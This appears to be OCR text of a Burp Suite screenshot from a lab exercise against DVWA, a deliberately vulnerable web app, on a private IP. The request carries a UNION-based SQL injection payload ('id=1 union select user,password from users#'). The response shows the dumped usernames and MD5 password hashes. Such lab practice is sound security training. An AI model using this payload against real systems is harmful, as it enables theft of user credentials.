 1 2 3 4 13:25
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.80.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select user,password from users#&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
User ID: 1 Submit
ID: 1  union  select user,password from users#
First name: admin
Surname: admin
ID: 1  union  select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1  union  select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1  union  select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1  union  select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1  union  select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
INSPECTOR
Done
5,368 bytes | 11 millis